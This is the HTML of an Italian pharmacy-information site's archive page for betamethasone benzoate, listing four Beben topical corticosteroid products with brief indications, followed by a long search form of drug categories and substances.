class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for Betametasone benzoato</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Betametasone benzoato</h1></div><article class="post-732 farmaco type-farmaco status-publish farmaco_categorie-corticosteroidi-preparati-dermatologici farmaco_sostanza-betametasone-benzoato farmaco_produttore-teofarma-srl entry" aria-label="Beben 0,025% crema &#8211; 0,025% crema tubo 30 g" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/beben-0-025-crema-0-025-crema-tubo-30-g-pharmarx/">Beben 0,025% crema &#8211; 0,025% crema tubo 30 g</a></h2><p class="entry-meta">Beben &egrave; indicato in tutte le dermatosi di natura infiammatoria ed allergica che possono trarre beneficio dal trattamento locale con cortisonici.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/" rel="tag">Corticosteroidi, preparati dermatologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/teofarma-srl/" rel="tag">Teofarma srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betametasone-benzoato/" rel="tag">Betametasone benzoato</a></span></p></footer></article><article class="post-733 farmaco type-farmaco status-publish farmaco_categorie-corticosteroidi-preparati-dermatologici farmaco_sostanza-betametasone-benzoato farmaco_produttore-teofarma-srl entry" aria-label="Beben 0,1% &#8211; 0,1% crema tubo 30 g" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/beben-0-1-0-1-crema-tubo-30-g-pharmarx/">Beben 0,1% &#8211; 0,1% crema tubo 30 g</a></h2><p class="entry-meta">Beben 0,1% &egrave; indicato in tutte le dermatosi di natura infiammatoria ed allergica che possono trarre beneficio dal trattamento locale con cortisonici.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/" rel="tag">Corticosteroidi, preparati dermatologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/teofarma-srl/" rel="tag">Teofarma srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betametasone-benzoato/" rel="tag">Betametasone benzoato</a></span></p></footer></article><article class="post-734 farmaco type-farmaco status-publish farmaco_categorie-corticosteroidi-preparati-dermatologici farmaco_sostanza-betametasone-benzoato farmaco_produttore-teofarma-srl entry" aria-label="Beben 0,1% &#8211;  0,1% emulsione cutanea flacone 30 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/beben-0-1-0-1-emulsione-cutanea-flacone-30-ml-pharmarx/">Beben 0,1% &#8211;  0,1% emulsione cutanea flacone 30 ml</a></h2><p class="entry-meta">Beben 0,1% &egrave; indicato in tutte le dermatosi di natura infiammatoria ed allergica che possono trarre beneficio dal trattamento locale con cortisonici.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/" rel="tag">Corticosteroidi, preparati dermatologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/teofarma-srl/" rel="tag">Teofarma srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betametasone-benzoato/" rel="tag">Betametasone benzoato</a></span></p></footer></article><article class="post-735 farmaco type-farmaco status-publish farmaco_categorie-corticosteroidi-preparati-dermatologici farmaco_sostanza-betametasone-benzoato farmaco_produttore-teofarma-srl entry" aria-label="Beben 0,1% &#8211;  0,1% gel flacone 30 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/beben-0-1-0-1-gel-flacone-30-ml-pharmarx/">Beben 0,1% &#8211;  0,1% gel flacone 30 ml</a></h2><p class="entry-meta">Beben 0,1% &egrave; indicato in tutte le dermatosi di natura infiammatoria ed allergica che possono trarre beneficio dal trattamento locale con cortisonici.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/" rel="tag">Corticosteroidi, preparati dermatologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/teofarma-srl/" rel="tag">Teofarma srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betametasone-benzoato/" rel="tag">Betametasone benzoato</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" 